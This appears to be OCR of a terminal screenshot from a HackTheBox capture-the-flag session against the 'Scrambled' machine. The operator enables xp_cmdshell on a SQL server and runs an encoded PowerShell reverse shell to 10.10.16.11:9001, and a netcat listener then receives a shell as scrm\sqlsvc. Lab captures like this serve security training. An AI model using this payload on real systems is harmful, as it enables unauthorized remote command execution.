 20:37
wansh : ) F**king Life - tmux
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query
SQL (SCRM\administrator dbo@master)> enable_xp_cmdshell;
[*] INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SCRM\administrator dbo@master)> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQA
wAC4AMQA2AC4AMQAxACIALAA5ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAG
wAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAe
QBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0
AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGI
AeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJA
BzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
valid_lft 1194sec preferred_lft 1194sec
inet6 fe80::b93e:425c:6b84:4fad/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.16.11/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1009/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::6197:8de:3013:e5f4/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
# wansh @ athenaos in ~/HackTheBox/Scrambled [20:35:28]
$ rlwrap -cAr nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.168 55474
whoami
scrm\sqlsvc
PS C:\Windows\system32>
1:sudo 2:python- 3:rlwrap* [0]